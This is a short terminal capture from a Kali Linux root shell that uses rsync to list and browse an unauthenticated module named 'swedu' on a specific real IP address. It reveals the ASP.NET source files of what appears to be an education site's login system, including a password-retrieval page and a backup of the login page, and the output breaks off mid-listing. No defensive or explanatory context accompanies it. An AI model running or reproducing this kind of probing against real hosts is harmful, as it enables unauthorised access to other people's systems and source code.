 root@kali:~# rsync 14.31.15.56::
swedu
root@kali:~# rsync 14.31.15.56::swedu
drwx------ 0 2015/01/15 01:38:13 .
-rwx------ 147 2009/10/22 02:48:58 CheckLogin.aspx
-rwx------ 15006 2013/07/09 02:33:00 Default.aspx
-rwx------ 14074 2012/11/14 20:03:08 DefaultTwo.aspx
-rwx------ 5583 2013/07/09 02:33:00 Desktop.aspx
-rwx------ 610 2013/07/09 02:33:00 DesktopViewLoad.aspx
-rwx------ 923 2009/10/22 02:48:58 Error.aspx
-rwx------ 4640 2013/05/10 01:56:46 GetPassword.aspx
-rwx------ 100 2009/10/25 21:42:56 Global.asax
-r-x------ 8918 2010/12/08 21:10:26 Head.aspx
-rwx------ 6516 2013/07/10 21:59:04 IframeLogin.aspx
-rwx------ 4088 2012/04/23 05:51:52 IframeLogin2.aspx
-rwx------ 7382 2013/10/11 03:49:04 IframeLogin_wyu.aspx
-rwx------ 9683 2015/01/16 19:51:22 Login.aspx
-rwx------ 7404 2012/08/21 05:19:40 Login.aspx.bak
-rwx------ 9188 2009/12/22 23:09:11 Login2.aspx
-rwx------ 2932 2010/09/17 23:20:14 LoginDirect.aspx
-rwx------ 113 2009/10/22 02:48:58 Logout.aspx
-rwx------ 1593 2013/07/09 02:33:00 Menu.aspx
-rwx------ 111 2009/10/22 02:48:58 Online.aspx
-rwx------ 141 2009/10/22 02:48:58 SSLogin.aspx
-rwx------ 620 2013/07/09 02:33:00 ShortcutLoad.
root@kali: ~